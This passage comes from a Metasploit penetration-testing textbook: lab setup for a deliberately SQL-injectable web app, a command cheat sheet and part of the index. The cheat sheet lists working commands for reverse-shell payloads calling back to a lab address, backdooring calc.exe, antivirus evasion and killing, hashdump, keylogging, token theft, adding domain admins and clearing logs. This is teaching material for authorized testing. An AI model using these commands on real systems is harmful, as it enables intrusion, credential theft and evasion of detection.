Microsoft Windows XP [Version 5.1.2600]
© Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>netstat -ano |find "1433"
TCP
127.0.0.1:1433
0.0.0.0:0
LISTENING
512
TCP
192.168.1.155:1433
0.0.0.0:0
LISTENING
512
C:\Documents and Settings\Administrator>netstat -ano |find "1434"
UDP
0.0.0:1434
*:*
C:\Documents and Settings\Administrator>
Creating a Vulnerable Web Application
To use some of the more advanced features of Metasploit and external tools
such as Fast-Track and the Social-Engineer Toolkit (SET), you will need a
vulnerable web application to test against. To create the database and tables,
download and install SQL Server Management Studio Express from the
link provided at http://www.nostarch.com/metasploit.htm.
After the installation and a healthy reboot, do the following:
Start ▸ All Programs ▸ Microsoft
SQL Server 2005 ▸ SQL Server Management Studio Express.
1. Start the application by choosing
2. When prompted for credentials, select
SQL Server Authentication
from the Authentication drop-down, and log in using the username sa
and the password password1.
3. In Object Explorer, right-click
4. For the Database name, enter
Databases and select New Database.
WebApp and click OK.
5. Expand Databases and the WebApp database tree.
6. Right-click
Tables and select New Table. Name your new table users
with the column names and types shown in Figure A-3.
Figure A-3. Users table columns
7. Save the users table, and then right-click it and select
Open Table.
8. Populate the table with some sample data similar to that shown in
Figure A-4, and then save your work.
Figure A-4. Populated users table
9. Expand the Security tree under Object Explorer, and then expand
Logins.
Logins in the User Properties window and select New
Login. In the Login-New window, click Search, enter ASPNET, and
then click Check Names. The full username should automatically
populate. Click OK to exit the user search.
10. Right-click
User
Mapping, select the check box next to WebApp, select the db_owner
role membership, and then click OK.
11. Finally, while still in the User Properties window, select
That takes care of the entire configuration required on the SQL backend for
the web application. Save and exit Management Studio.
All that remains is to create the website to interact with the database you
created. Let’s do that now:
1. Download the vulnerable web application from
http://www.nostarch.com/metasploit.htm and extract the contents of the
archive to C:\Inetpub\wwwroot\.
2. Open your browser and point to http://<youripaddress>/Default.aspx.
You should see a log-in form, as shown in Figure A-5.
3. Enter bogus credentials to verify that the SQL query is being executed
properly. To test some basic SQL injection to identify whether the web
application is functioning properly, enter a single quote (') in the
username field, and enter anything as the password (doesn’t matter). The
application should produce a yellow page with a SQL-related error.
4. Click the back arrow on your browser and enter
OR 1=1-- and
something (doesn’t matter) in the password field. You should see a “You
have successfully logged on” message.
If you have gotten this far, everything is set up properly, and you are ready
to plunge in.
Figure A-5. Sample attack website
Updating Back|Track
As with any operating system, make sure you’re running the latest version
of Back|Track and its tools. When logging into Back|Track (root/toor), issue
the following commands:
root@bt:˜# apt-get update && apt-get upgrade && apt-get distupgrade
This sequence of commands will select all available updates within
Back|Track. After you have updated Back|Track by entering
y
(for yes)
when prompted to accept the SVN certificate, your system still needs some
minor updates to Metasploit, Fast-Track, and the SET.
root@bt:˜# cd /opt/framework3/msf3/
root@bt:/opt/framework3/msf3# msfupdate
. . . SNIP . . .
Updated to revision XXXX.
root@bt:/opt/framework3/msf3# cd /pentest/exploits/set/
root@bt:/pentest/exploits/set# svn update
. . . SNIP . . .
Updated to revision XXXX.
root@bt:/pentest/exploits/set# cd /pentest/exploits/fasttrack/
root@bt:/pentest/exploits/fasttrack# svn update
. . . SNIP . . .
At revision XXXX.
root@bt:/pentest/exploits/fasttrack#
In Back|Track, Metasploit is located at /opt/framework3/msf3/
, so change
to that directory prior to updating the Framework via subversion with
msfupdate
.
Once Metasploit is updated, change to /pentest/exploits/set/
update.
Lastly, change to /pentest/exploits/fasttrack/
and run
svn
and update Fast-
Track.
You have now created and updated the testing environment that you will
use as you work through the examples in this book.
Appendix B. Cheat Sheet
Here is a reference for the most frequently used commands and syntax
within Metasploit’s various interfaces and utilities. See Meterpreter Post
Exploitation Commands in MSFencode Commands for some all-in-one
commands that will make your life easier.
MSFconsole Commands
show exploits
Show all exploits within the Framework.
show payloads
Show all payloads within the Framework.
show auxiliary
Show all auxiliary modules within the Framework.
search name
Search for exploits or modules within the Framework.
info
Load information about a specific exploit or module.
use name
Load an exploit or module (example:
use windows/smb/psexec).
LHOST
Your local host’s IP address reachable by the target, often the public IP
address when not on a local network. Typically used for reverse shells.
RHOST
The remote host or the target.
set function
Set a specific value (for example,
setg function
LHOST
or
RHOST).
Set a specific value globally (for example,
LHOST
or
RHOST).
show options
Show the options available for a module or exploit.
show targets
Show the platforms supported by the exploit.
set target num
Specify a specific target index if you know the OS and service pack.
set payload payload
Specify the payload to use.
show advanced
Show advanced options.
set autorunscript migrate -f
Automatically migrate to a separate process upon exploit completion.
check
Determine whether a target is vulnerable to an attack.
exploit
Execute the module or exploit and attack the target.
exploit -j
Run the exploit under the context of the job. (This will run the exploit in
the background.)
exploit -z
Do not interact with the session after successful exploitation.
exploit -e encoder
Specify the payload encoder to use (example:
shikata_ga_nai).
exploit -h
Display help for the
exploit
command.
exploit -e
sessions -l
List available sessions (used when handling multiple shells).
sessions -l -v
List all available sessions and show verbose fields, such as which
vulnerability was used when exploiting the system.
sessions -s script
Run a specific Meterpreter script on all Meterpreter live sessions.
sessions -K
Kill all live sessions.
sessions -c cmd
Execute a command on all live Meterpreter sessions.
sessions -u sessionID
Upgrade a normal Win32 shell to a Meterpreter console.
db_create name
Create a database to use with database-driven attacks (example:
db_create autopwn).
db_connect name
Create and connect to a database for driven attacks (example:
db_connect autopwn).
db_nmap
Use nmap and place results in database. (Normal nmap syntax is
supported, such as
-sT -v -P0.)
db_autopwn -h
Display help for using
db_autopwn.
db_autopwn -p -r -e
Run
db_autopwn
all systems.
db_destroy
against all ports found, use a reverse shell, and exploit
Delete the current database.
db_destroy user:password@host:port/database
Delete database using advanced options.
Meterpreter Commands
help
Open Meterpreter usage help.
run scriptname
Run Meterpreter-based scripts; for a full list check the
scripts/meterpreter directory.
sysinfo
Show the system information on the compromised target.
ls
List the files and folders on the target.
use priv
Load the privilege extension for extended Meterpreter libraries.
ps
Show all running processes and which accounts are associated with
each process.
migrate PID
Migrate to the specific process ID (PID is the target process ID gained
from the
ps
command).
use incognito
Load incognito functions. (Used for token stealing and impersonation
on a target machine.)
list_tokens -u
List available tokens on the target by user.
list_tokens -g
List available tokens on the target by group.
impersonate_token DOMAIN_NAME\\USERNAME
Impersonate a token available on the target.
steal_token PID
Steal the tokens available for a given process and impersonate that
token.
drop_token
Stop impersonating the current token.
getsystem
Attempt to elevate permissions to SYSTEM-level access through
multiple attack vectors.
shell
Drop into an interactive shell with all available tokens.
execute -f cmd.exe -i
Execute cmd.exe and interact with it.
execute -f cmd.exe -i -t
Execute cmd.exe with all available tokens.
execute -f cmd.exe -i -H -t
Execute cmd.exe with all available tokens and make it a hidden process.
rev2self
Revert back to the original user you used to compromise the target.
reg command
Interact, create, delete, query, set, and much more in the target’s registry.
setdesktop number
Switch to a different screen based on who is logged in.
screenshot
Take a screenshot of the target’s screen.
upload file
Upload a file to the target.
download file
Download a file from the target.
keyscan_start
Start sniffing keystrokes on the remote target.
keyscan_dump
Dump the remote keys captured on the target.
keyscan_stop
Stop sniffing keystrokes on the remote target.
getprivs
Get as many privileges as possible on the target.
uictl enable keyboard/mouse
Take control of the keyboard and/or mouse.
background
Run your current Meterpreter shell in the background.
hashdump
Dump all hashes on the target.
use sniffer
Load the sniffer module.
sniffer_interfaces
List the available interfaces on the target.
sniffer_dump interfaceID pcapname
Start sniffing on the remote target.
sniffer_start interfaceID packet-buffer
Start sniffing with a specific range for a packet buffer.
sniffer_stats interfaceID
Grab statistical information from the interface you are sniffing.
sniffer_stop interfaceID
Stop the sniffer.
add_user username password -h ip
Add a user on the remote target.
add_group_user "Domain Admins" username -h ip
Add a username to the Domain Administrators group on the remote
target.
clearev
Clear the event log on the target machine.
timestomp
Change file attributes, such as creation date (antiforensics measure).
reboot
Reboot the target machine.
MSFpayload Commands
msfpayload -h
List available payloads.
msfpayload windows/meterpreter/bind_tcp O
List available options for the
windows/meterpreter/bind_tcp
payload
(all of these can use any payload).
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5
LPORT=443 X > payload.exe
Create a Meterpreter reverse_tcp payload to connect back to
192.168.1.5 and on port 443, and then save it as a Windows Portable
Executable named payload.exe.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5
LPORT=443 R > payload.raw
Same as above, but export as raw format. This will be used later in
msfencode.
msfpayload windows/meterpreter/bind_tcp LPORT=443 C > payload.c
Same as above but export as C-formatted shellcode.
msfpayload windows/meterpreter/bind_tcp LPORT=443 J > payload.java
Export as %u encoded JavaScript.
MSFencode Commands
msfencode -h
Display the msfencode help.
msfencode -l
List the available encoders.
msfencode -t (c, elf, exe, java, js_le, js_be, perl, raw, ruby,
vba, vbs, loop-vbs, asp, war, macho)
Format to display the encoded buffer.
msfencode -i payload.raw -o encoded_payload.exe -e
x86/shikata_ga_nai -c 5 -t exe
Encode
payload.raw
with
shikata_ga_nai
five times and export it to an
output file named encoded_payload.exe.
msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -e
x86/_countdown -c 5 -t raw | msfencode -e x86/shikata_ga_nai -c 5 t exe -o multi-encoded_payload.exe
Create a multi-encoded payload.
msfencode -i payload.raw BufferRegister=ESI -e x86/alpha_mixed -t c
Create pure alphanumeric shellcode where ESI points to the shellcode;
output in C-style notation.
MSFcli Commands
msfcli | grep exploit
Show only exploits.
msfcli | grep exploit/windows
Show only Windows exploits.
msfcli exploit/windows/smb/ms08_067_netapi
PAYLOAD=windows/meterpreter/bind_tcp LPORT=443 RHOST=172.16.32.142
E
Launch
ms08_067_netapi
exploit at 172.16.32.142 with a
payload being delivered to listen on port 443.
bind_tcp
MSF, Ninja, Fu
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5
LPORT=443 R | msfencode -x calc.exe -k -o payload.exe -e
x86/shikata_ga_nai -c 7 -t exe
Create a reverse Meterpreter payload connecting back to 192.168.1.5 on
port 443 using calc.exe as a template to backdoor. Keep execution flow
within the application for it to continue to work, and output the
shikata_ga_nai
encoded payload to payload.exe.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5
LPORT=443 R | msfencode -x calc.exe -o payload.exe -e
x86/shikata_ga_nai -c 7 -t exe
Create a reverse Meterpreter payload connecting back to 192.168.1.5 on
port 443 using calc.exe as a template to backdoor. Does not keep
execution flow within the application and will not prompt anything back
to the end user when it is executed. This is useful when you have remote
access via a browser exploit and don’t want the calculator application
popping up to the end user. Also outputs the
shikata_ga_nai
encoded
payload to payload.exe.
msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -o
payload.exe -e x86/shikata_ga_nai -c 7 -t exe && msfcli
multi/handler PAYLOAD=windows/meterpreter/bind_tcp LPORT=443 E
Create a
bind_tcp
times using
Meterpreter payload in raw format, encode it seven
shikata_ga_nai,
output it in Windows portable executable
format with a name of payload.exe, and then have a multi-handler
listening for it to execute.
MSFvenom
Leverage msfvenom, an all-in-one suite, to create and encode your payload:
msfvenom --payload
windows/meterpreter/reverse_tcp --format exe --encoder
x86/shikata_ga_nai
LHOST=172.16.1.32 LPORT=443 > msf.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
root@bt://opt/framework3/msf3#
This one liner will create a payload and automatically generate it in an
executable format.
Meterpreter Post Exploitation Commands
Elevate your permissions on Windows-based systems using Meterpreter:
meterpreter > use priv
meterpreter > getsystem
Steal a domain administrator token from a given process ID, add a domain
account, and then add it to the Domain Admins group:
meterpreter > ps
meterpreter > steal_token 1784
meterpreter > shell
C:\Windows\system32>net user metasploit p@55w0rd /ADD /DOMAIN
C:\Windows\system32>net group "Domain Admins" metasploit /ADD
/DOMAIN
Dump password hashes from the SAM database:
meterpreter > use priv
meterpreter > getsystem
meterpreter > hashdump
NOTE
On Win2k8 you may need to migrate to a process that is running as SYSTEM if -getsystem
and hashdump throw exceptions.
Automigrate to a separate process:
meterpreter > run migrate
Kill antivirus processes running on the target via the killav Meterpreter
script:
meterpreter > run killav
Capture keystrokes on target machines from within a particular process:
meterpreter > ps
meterpreter > migrate 1436
meterpreter > keyscan_start
meterpreter > keyscan_dump
meterpreter > keyscan_stop
Use Incognito to impersonate an administrator:
meterpreter > use incognito
meterpreter > list_tokens -u
meterpreter > use priv
meterpreter > getsystem
meterpreter > list_tokens -u
meterpreter > impersonate_token IHAZSECURITY\\Administrator
See what protection mechanisms are in place on the compromised target,
display the help menu, disable Windows Firewall, and kill all countermeasures found:
meterpreter > run getcountermeasure
meterpreter > run getcountermeasure -h
meterpreter > run getcountermeasure -d -k
Identify whether the compromised system is a virtual machine:
meterpreter > run checkvm
Drop into a command shell for a current Meterpreter console session:
meterpreter > shell
Get a remote GUI (VNC) on the target machine:
meterpreter > run vnc
Background a currently running Meterpreter console:
meterpreter > background
Bypass Windows User Access Control:
meterpreter > run post/windows/escalate/bypassuac
Dump Hashes on an OS X system:
meterpreter > run post/osx/gather/hashdump
Dump Hashes on a Linux system:
meterpreter > run post/linux/gather/hashdump
Index
A NOTE ON THE DIGITAL INDEX
A link in an index entry is displayed as the section title in which that entry appears. Because some
sections have multiple index markers, it is not unusual for an entry to have several links to the
same section. Clicking on any link will take you directly to the place in the text in which the
marker appears.
Symbols
'INJECTHERE, SQL injection, Microsoft SQL Injection
'Space' declaration, Hopping Around SEH Restrictions
'Targets' section, Hopping Around SEH Restrictions, Getting a Return
Address, Implementing Features of the Framework, Implementing Features
of the Framework, SEH Overwrite Exploit
--script=smb-check-vulns plug-in, Exploiting Your First Machine
-EncodedCommand command, Conversion from Hex to Binary, Conversion
from Hex to Binary
-sI flag, Advanced Nmap Scanning: TCP Idle Scan
-sS flag, nmap, Port Scanning with Nmap
-sT flag, Exploiting Your First Machine
.pcap file format, Killing Antivirus Software
.pde file, Teensy USB HID Attack Vector
.vmx file, Installing and Setting Up the System
/etc/dhcp3/dhcpd.conf/ etc/dhcp3/dhcpd.conf.back command,
Karmetasploit
::Msf::Util::EXE.to_win32pe function, Creating Your Own Meterpreter
Script
[target['Ret']].pack('V'), Implementing Features of the Framework
A
active information gathering, NSLookup
ActiveX control, malicious, Getting a Shell
Add/Remove Windows Components, Windows Components Wizard,
Setting Up a Vulnerable Windows XP Installation
Address Resolution Protocol (ARP), Mass Client-Side Attack
add_group_user command, Using ps, Meterpreter Commands
add_user command, Using ps, Meterpreter Commands
Administrator user account, Extracting the Password Hashes
Adobe file format exploit, Spear-Phishing Attack Vector, Mass Client-Side
Attack
Adobe Flash, zero-day vulnerability, Exploitation Using Client-Side
Attacks, Java Applet
advanced service enumeration, Port Scanning with Nmap
airbase-ng component, Configuration, Configuration, Configuration
-C 30 option, Configuration
-v option, Configuration
Aircrack-ng website, Configuration
airmon-ng start wlan0 command, Configuration
anonymous logins, scanner/ftp/anonymous, FTP Scanning
antivirus, Avoiding Detection, Avoiding Detection, Avoiding Detection,
Encoding with MSFencode, Encoding with MSFencode, Custom
Executable Templates, Launching a Payload Stealthily, Meterpreter Post
Exploitation Commands
avoiding detection from, Avoiding Detection, Avoiding Detection,
Encoding with MSFencode, Encoding with MSFencode, Custom
Executable Templates, Launching a Payload Stealthily
creating stand-alone binaries with msfpayload, Avoiding Detection
encoding with msfencode, Encoding with MSFencode
using custom executable templates, Custom Executable Templates
using multi-encoding, Encoding with MSFencode
using packers, Launching a Payload Stealthily
processes, killing, Meterpreter Post Exploitation Commands
APACHE_SERVER flag, Configuring the Social-Engineer Toolkit
API (application programming interface), for Meterpreter scripts,
Meterpreter API, Meterpreter API, Printing Output, Printing Output
base API calls, Printing Output
Meterpreter mixins, Printing Output
printing output, Meterpreter API
Arduino interface, Teensy USB HID Attack Vector
armitage, Armitage
ARP (Address Resolution Protocol), Mass Client-Side Attack
assembly languages, Assembly Language Basics
attack vectors, whois Lookups, Configuring the Social-Engineer Toolkit
Attempt SQL Ping and Auto Quick Brute Force option, Fast-Track,
MSSQL Bruter
Aurora attack vector, Client-Side Web Exploits
Authentication Mode, SQL Server, Building a SQL Server
autoexploit.rc file, Resource Files
Automatic Targeting option, msf> show payloads
Automatic Updates option, Windows XP, Setting Up a Vulnerable Windows
XP Installation
Autopwn Automation menu, Fast-Track
autopwn exploits, Launching the Attack
Autopwn tool, using results in, Scanning for Open X11 Servers
autorun.inf file, Putting It All Together with a Multipronged Attack
auxiliary class, Anatomy of an Auxiliary Module
auxiliary modules, Exploit, Metasploit Auxiliary Modules, Metasploit
Auxiliary Modules, Auxiliary Modules in Use
anatomy of, Auxiliary Modules in Use
defined, Exploit
in use, Metasploit Auxiliary Modules
Auxiliary run method, Simple Network Management Protocol Sweeping
Auxiliary::Scanner mixin, Simple Network Management Protocol
Sweeping
B
back command, The Joy of Exploitation
backdoored executable, Launching a Payload Stealthily
background command, Privilege Escalation, Meterpreter Commands
Back|Track, Configuring Your Target Machines, Installing and Setting Up
the System, Creating a Vulnerable Web Application
downloading, Configuring Your Target Machines
updating, Creating a Vulnerable Web Application
bad characters, MSFpayload, MSFencode, Getting a Return Address
and creating exploits, Getting a Return Address
avoiding, MSFpayload
banner grabbing, Port Scanning with Nmap, The Basic Vulnerability Scan
Base64, Encoding with MSFencode, PowerShell, Conversion from Hex to
Binary
bin/dict/wordlist.txt file, Fast-Track, MSSQL Bruter
binaries, creating with msfpayload, Avoiding Detection
Binary paste option, Immunity Debugger window, Using Immunity
Debugger to Decipher NOP Shellcode
Binary to Hex Payload Converter, Fast-Track, Binary-to-Hex Generator
binary-to-hex generator, Fast-Track tool, Binary-to-Hex Generator
bind shell, Payload, Exploiting an Ubuntu Machine
bind_tcp format, Using Immunity Debugger to Decipher NOP Shellcode
bind_tcp payload, MSFencode Commands
blank password, Scanning for Open VNC Authentication, Dumping the
Password Hash
Blowfish encryption algorithm, RATTE, Additional SET Features
breakpoint, in Immunity Debugger window, Using Immunity Debugger to
Decipher NOP Shellcode
browser exploit menu, armitage, Sample Usage
browser-based exploits, Browser-Based Exploits
browser_autopwn server, Configuration
brute force attack, Apache Tomcat, Identifying Vulnerable Services
brute forcing ports, Exploiting an Ubuntu Machine
buffer overflow exploits, porting to Metasploit, Assembly Language Basics,
Stripping the Existing Exploit, Stripping the Existing Exploit, Configuring
the Exploit Definition, Implementing Features of the Framework,
Implementing Features of the Framework, Adding Randomization, Adding
Randomization, Removing the Dummy Shellcode
adding randomization, Implementing Features of the Framework
completed module, Removing the Dummy Shellcode
configuring exploit definition, Stripping the Existing Exploit
implementing features of the Framework, Implementing Features of the
Framework
removing dummy shellcode, Adding Randomization
removing NOP Slide, Adding Randomization
stripping existing exploit, Stripping the Existing Exploit
testing base exploit, Configuring the Exploit Definition
Burp Suite, Intelligence Gathering
C
C-style output, MSFpayload
captive portal, Karmetasploit, Credential Harvesting
check command, MSFconsole Commands
Check Names button, Login-New window, Creating a Vulnerable Web
Application
CIDR (Classless Inter-Domain Routing) notation, Importing Nmap Results
into Metasploit, Running NeXpose Within MSFconsole
clearev command, Meterpreter Commands
client-side attacks, Exploitation Using Client-Side Attacks, Browser-Based
Exploits, Exploring the Internet Explorer Aurora Exploit, File Format
Exploits, File Format Exploits, Client-Side Web Exploits
browser-based exploits, Browser-Based Exploits
file format exploits, File Format Exploits
Internet Explorer Aurora exploit, Exploring the Internet Explorer
Aurora Exploit
sending malicious file, File Format Exploits
web exploits, Client-Side Web Exploits
client.framework.payloads.create(payload) function, Creating Your Own
Meterpreter Script
cmd variable, Exploring an Existing Metasploit Module
cmd_exec(cmd) function, Printing Output
cnt counter, Conversion from Hex to Binary
code reuse, and modules, The Power of Code Reuse
Collab.collectEmailInfo Adobe vulnerability, Spear-Phishing Attack Vector
command shell, dropping into, Meterpreter Post Exploitation Commands
commands, The xp_cmdshell, The xp_cmdshell, Basic Meterpreter
Commands, Capturing a Screenshot, Capturing Keystrokes, Cheat Sheet,
MSFconsole Commands, MSFconsole Commands, MSFpayload
Commands, MSFpayload Commands, MSFencode Commands, Meterpreter
Post Exploitation Commands
for Meterpreter, The xp_cmdshell, The xp_cmdshell, Capturing a
Screenshot, Capturing Keystrokes, MSFconsole Commands,
Meterpreter Post Exploitation Commands
keystroke logging, Capturing Keystrokes
post exploitation, Meterpreter Post Exploitation Commands
screenshot command, The xp_cmdshell
sysinfo command, Capturing a Screenshot
for msfcli, MSFencode Commands
for msfconsole, Cheat Sheet
for msfencode, MSFpayload Commands
for msfpayload, MSFpayload Commands
Common Vulnerabilities and Exposures (CVE) numbers, Importing Your
Report into the Metasploit Framework
community strings, Simple Network Management Protocol Sweeping
Conficker worm, msf> show options
connect command, MSFconsole
Convert::ToByte, Conversion from Hex to Binary
copycat domain name, Spear-Phishing Attack Vector
covert penetration testing, Post Exploitation, Covert Penetration Testing
Credential Harvester option, SET main menu, Username and Password
Harvesting
credential harvesting, Username and Password Harvesting, Putting It All
Together with a Multipronged Attack, Launching the Attack
credentialed scan, Running NeXpose Within MSFconsole
cross-site scripting (XSS) vulnerability, Man-Left-in-the-Middle
ctrl-C shortcut, Username and Password Harvesting
ctrl-W shortcut, in Nano, Exploring an Existing Metasploit Module
ctrl-Z shortcut, Privilege Escalation, Upgrading Your Command Shell to
Meterpreter
custom scanners, for intelligence gathering, Simple Network Management
Protocol Sweeping
CVE (Common Vulnerabilities and Exposures) numbers, The New Report
Wizard
D
Dai Zovi, Dino, Karmetasploit
Data Execution Prevention (DEP), Exploiting Your First Machine
data/templates/template.exe template, Custom Executable Templates
databases, working with in Metasploit, Working with Databases in
Metasploit
db_autopwn command, Scanning for Open X11 Servers, MSFconsole
Commands
db_connect command, The New Report Wizard, Importing Your Report
into the Metasploit Framework, Nessus Reports, Importing Results into the
Metasploit Framework, Scanning for Open X11 Servers, MSFconsole
Commands
db_create name command, MSFconsole Commands
db_destroy command, Importing Your Report into the Metasploit
Framework, Importing Results into the Metasploit Framework, MSFconsole
Commands
db_hosts command, Working with Databases in Metasploit, Server Message
Block Scanning, The New Report Wizard, Running NeXpose Within
MSFconsole, Nessus Reports, Scanning with Nessus from Within
Metasploit
db_import command, Working with Databases in Metasploit, The New
Report Wizard, Nessus Reports, Scanning for Open X11 Servers
db_nmap command, Running Nmap from MSFconsole, MSFconsole
Commands
db_owner role membership, User Properties window, Creating a Vulnerable
Web Application
db_services command, Running Nmap from MSFconsole
db_status command, Working with Databases in Metasploit
db_vulns command, Running NeXpose Within MSFconsole, Importing
Results into the Metasploit Framework
debug command, Running the Shell Exploit
def exploit line, Running the Shell Exploit
def inject function, Meterpreter Scripting Basics
def powershell_upload_exec function, Running the Shell Exploit
Defcon 18 Hacking Conference, Building Your Own Module
DEP (Data Execution Prevention), Exploiting Your First Machine
desktop screen captures, The xp_cmdshell
DHCP (Dynamic Host Configuration Protocol) server, Karmetasploit
dhcpd.conf file, Karmetasploit
DistCC, Attacking Obscure Services
DNS (Domain Name System), whois Lookups, Mass Client-Side Attack
domain administrator token, stealing, Meterpreter Post Exploitation
Commands
Domain Admins group, Meterpreter Post Exploitation Commands
Domain Name System (DNS), whois Lookups, Mass Client-Side Attack
download file command, Meterpreter Commands
Drake, Joshua, Brute Forcing MS SQL Server
drop_token command, Meterpreter Commands
dummy shellcode, Implementing Features of the Framework, SEH
Overwrite Exploit
dumping password hashes, Extracting the Password Hashes
Dynamic Host Configuration Protocol (DHCP) server, Karmetasploit
dynamic memory allocation, Exploiting an Ubuntu Machine
dynamic ports, Manual Injection
E
eb operation code, Getting a Return Address
egg hunter, Hopping Around SEH Restrictions
EHLO command, Stripping the Existing Exploit
EIP (extended instruction pointer) register, Assembly Language Basics,
Porting a Buffer Overflow, Stripping the Existing Exploit, Configuring the
Exploit Definition
Encase, Covering Your Tracks
encoders, MSFencode
endian-ness, Getting a Return Address, Implementing Features of the
Framework
error message, SQL injection, Exploitation
ESP registers, Assembly Language Basics
ESSID, Launching the Attack
Ettercap, Mass Client-Side Attack
eventlog_clear(evt = "") function, Printing Output
eventlog_list() function, Printing Output
event_manager tool, Covering Your Tracks
evil string, Getting a Return Address
Excellent ranking, MSFencode, Scanning for Open X11 Servers, Scanning
for Open X11 Servers
Autopwn tool, Scanning for Open X11 Servers
encoders, MSFencode
exe command, Running the Shell Exploit
execute -f cmd.exe command, Meterpreter Commands
execute_upload.rb file, Meterpreter Mixins
exploit command, Exploiting Your First Machine, Exploiting an Ubuntu
Machine, Pivoting onto Other Systems, Upgrading Your Command Shell to
Meterpreter, Getting Command Execution on Microsoft SQL, MSFconsole
Commands
Exploit Database site, Creating Your Own Exploits
exploit module, Module
exploit section, Hopping Around SEH Restrictions
exploit-db, to identify potential vulnerabilities, Identifying Vulnerable
Services
exploitation, Threat Modeling, Exploit, The Joy of Exploitation, setg and
unsetg, Exploiting Your First Machine, Exploiting an Ubuntu Machine, AllPorts Payloads: Brute Forcing Ports, Exploitation Using Client-Side
Attacks, Browser-Based Exploits, Exploring the Internet Explorer Aurora
Exploit, File Format Exploits, File Format Exploits, Creating Your Own
Exploits, Creating Your Own Exploits, The Art of Fuzzing, Hopping
Around SEH Restrictions, Hopping Around SEH Restrictions, Getting a
Return Address, Exploitation, Customizing MSFconsole
brute forcing ports, Exploiting an Ubuntu Machine
client-side attacks, Exploitation Using Client-Side Attacks, BrowserBased Exploits, Exploring the Internet Explorer Aurora Exploit, File
Format Exploits, File Format Exploits
browser-based exploits, Browser-Based Exploits
file format exploits, File Format Exploits
Internet Explorer Aurora exploit, Exploring the Internet Explorer
Aurora Exploit
sending a malicious file, File Format Exploits
creating exploits, Creating Your Own Exploits, Creating Your Own
Exploits, The Art of Fuzzing, Hopping Around SEH Restrictions,
Hopping Around SEH Restrictions, Getting a Return Address
and bad characters, Getting a Return Address
and fuzzing, Creating Your Own Exploits
and SEH restrictions, Hopping Around SEH Restrictions
controlling SEH, The Art of Fuzzing
getting return address for, Hopping Around SEH Restrictions
defined, Exploit
for Ubuntu, Exploiting Your First Machine
for Windows XP SP2, setg and unsetg
phase of PTES, Threat Modeling
resource files for, All-Ports Payloads: Brute Forcing Ports
simulated penetration test, Exploitation, Customizing MSFconsole
Exploits Database, Attacking Obscure Services
Exploits menu, Fast-Track
explorer.exe process, Capturing Keystrokes
extended instruction pointer (EIP) register, Assembly Language Basics,
Porting a Buffer Overflow, Stripping the Existing Exploit, Configuring the
Exploit Definition
extracting password hashes, Capturing Keystrokes
F
false negatives, in vulnerability scans, Vulnerability Scanning
false positives, in vulnerability scans, Vulnerability Scanning
Fast-Track tool, Meterpreter, Brute Forcing MS SQL Server, Fast-Track,
Fast-Track, Microsoft SQL Injection, SQL Injector—POST Parameter
Attack, SQL Injector—POST Parameter Attack, MSSQL Bruter,
SQLPwnage, SQLPwnage, SQLPwnage, SQLPwnage, SQLPwnage,
Binary-to-Hex Generator, Mass Client-Side Attack
binary-to-hex generator, Binary-to-Hex Generator
defined, Brute Forcing MS SQL Server
main menu, Meterpreter, SQLPwnage, SQLPwnage, SQLPwnage,
SQLPwnage
BLIND SQL Injection attacks, SQLPwnage
ERROR BASED SQL Injection attacks, SQLPwnage
Mass Client-Side Attack option, Meterpreter
Metasploit Meterpreter Reflective Reverse TCP option, SQLPwnage
mass client-side attack, Mass Client-Side Attack
Microsoft SQL injection with, Fast-Track, Microsoft SQL Injection,
SQL Injector—POST Parameter Attack, SQL Injector—POST
Parameter Attack, MSSQL Bruter, SQLPwnage
manual injection, SQL Injector—POST Parameter Attack
MSSQL Bruter, MSSQL Bruter
POST parameter attack, SQL Injector—POST Parameter Attack
query string attack, Microsoft SQL Injection
SQLPwnage, SQLPwnage
fasttrack-launching command, Fast-Track
file exploits, Exploring the Internet Explorer Aurora Exploit, File Format
Exploits, File Format Exploits
file format exploits, File Format Exploits
sending a malicious file, File Format Exploits
file format vulnerability, Sending the Payload
File Transfer Protocol (FTP), FTP Scanning, FTP Scanning, Configuring
Your Web Server on Windows XP
scanning, FTP Scanning
service, Configuring Your Web Server on Windows XP
Find SQL Ports option, Fast-Track, MSSQL Bruter
fingerprinting targets, Overt Penetration Testing
Follow address in stack option, Immunity Debugger, The Art of Fuzzing
forensics analysis, Covering Your Tracks
Foursquare credentials, Anatomy of an Auxiliary Module
Foursquare service, Anatomy of an Auxiliary Module
FTP (File Transfer Protocol), FTP Scanning, FTP Scanning, Configuring
Your Web Server on Windows XP
scanning, FTP Scanning
service, Configuring Your Web Server on Windows XP
FTP (File Transfer Protocol) Service checkbox, Setting Up a Vulnerable
Windows XP Installation
ftp_version module, FTP Scanning
Furr, Joey, Fast-Track
fuzz string, The Art of Fuzzing
fuzzed variable, The Art of Fuzzing
fuzzers directory, Metasploit Auxiliary Modules
fuzzing, Creating Your Own Exploits
G
Gates, Chris, Anatomy of an Auxiliary Module
generate_seh_payload function, SEH Overwrite Exploit
generic/debug_trap payload, Getting a Return Address, Configuring the
Exploit Definition
GET HTTP request, Vulnerability Scanning
getgui script, Customizing MSFconsole
getprivs command, Meterpreter Commands
getsystem command, Privilege Escalation, Exploring the Internet Explorer
Aurora Exploit, Creating Your Own Meterpreter Script, Meterpreter
Commands, Meterpreter Post Exploitation Commands
getuid command, Privilege Escalation
Google, to identify potential vulnerabilities, Identifying Vulnerable Services
H
h2b conversion method, Conversion from Hex to Binary
Hadnagy, Chris, The Social-Engineer Toolkit
hashdump command, Extracting the Password Hashes, Dumping the
Password Hash, Killing Antivirus Software, Using Persistence, Meterpreter
Commands, Meterpreter Post Exploitation Commands
hashdump post exploitation module, Capturing Keystrokes
haystack, How Browser-Based Exploits Work
heap, How Browser-Based Exploits Work
heap spraying technique, How Browser-Based Exploits Work
heap-based attack, Exploiting an Ubuntu Machine
help command, MSFconsole, Importing Your Report into the Metasploit
Framework, The xp_cmdshell, MSFconsole Commands
hex-blob, Building Your Own Module
host_process.memory.allocate function, Meterpreter Scripting Basics
host_process.memory.write function, Meterpreter Scripting Basics
host_process.thread.create function, Meterpreter Scripting Basics
